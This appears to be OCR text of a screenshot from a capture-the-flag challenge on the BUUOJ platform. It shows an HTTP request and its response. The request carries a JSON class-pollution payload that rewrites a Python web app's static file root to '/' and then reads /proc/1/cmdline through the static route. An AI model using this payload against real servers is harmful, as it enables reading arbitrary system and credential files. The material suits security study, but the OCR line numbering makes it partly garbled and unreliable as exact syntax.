 1 GET /static/proc/1/cmdline HTTP/1.1
2 Host: f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer:
http://f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 145
2
3
4 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_
index.__mp_main__\\.static.handler.keywords.file_or_director
y",
"value":"/"
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Jul 2024 07:51:03 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 20
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9 Last-Modified: Tue, 23 Jul 2024 07:51:03 GMT
10 Cache-Control: no-cache
11
12 /bin/bash/start.sh